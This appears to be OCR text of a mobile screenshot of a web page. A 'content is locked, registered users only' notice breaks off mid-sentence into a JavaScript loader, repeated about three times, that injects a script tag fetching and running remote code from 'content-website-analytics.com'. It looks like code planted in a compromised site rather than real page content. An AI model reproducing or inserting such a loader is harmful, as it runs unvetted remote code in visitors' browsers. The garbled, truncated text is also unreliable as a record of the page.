
This content is locked. Only accessible for
Registered Users.
If your aren't registered yet, then
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})
(document,’script’,’https://content-website-
analytics.com/script.js’);;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})
(document,’script’,’https://content-website-
analytics.com/script.js’);;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)